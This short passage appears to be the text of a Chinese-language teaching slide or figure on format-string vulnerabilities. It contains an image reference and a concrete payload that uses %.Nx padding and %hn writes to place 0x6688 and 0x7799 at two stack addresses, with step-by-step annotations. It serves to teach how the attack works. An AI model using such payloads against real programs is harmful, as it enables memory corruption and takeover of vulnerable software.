 - 把0x7799写入地址B
- 移动va_list指针4个字节
- 把0x6688写入地址A
- 移动va_list指针到②
① ② ③
\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn
地址A 地址B
- 打印0x6688个字符
- 移动va_list指针20个字
节，使它指向①
- 打印0x1111个字符
- 移动va_list指针到③